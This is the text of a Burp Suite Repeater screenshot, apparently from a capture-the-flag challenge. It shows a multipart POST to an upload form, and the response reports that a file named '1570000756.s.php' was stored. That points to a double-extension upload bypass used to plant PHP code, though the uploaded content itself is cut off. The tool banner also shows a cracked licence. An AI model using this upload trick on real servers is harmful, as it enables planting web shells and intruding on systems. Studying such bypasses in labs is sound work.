 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 xssValidator
1 × 2 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://111.198.29.45:51789 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 111.198.29.45:51789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Content-Type: multipart/form-data;
boundary=---------------------------51042263827990
Content-Length: 220
Connection: close
Referer: http://111.198.29.45:51789/index.php
Upgrade-Insecure-Requests: 1
-----------------------------51042263827990
Content-Disposition: form-data; name="upfile";
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 02 Oct 2019 07:19:16 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 956
Connection: close
Content-Type: text/html; charset=UTF-8
upload success : upload/1570000756.s.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<script type="text/javascript">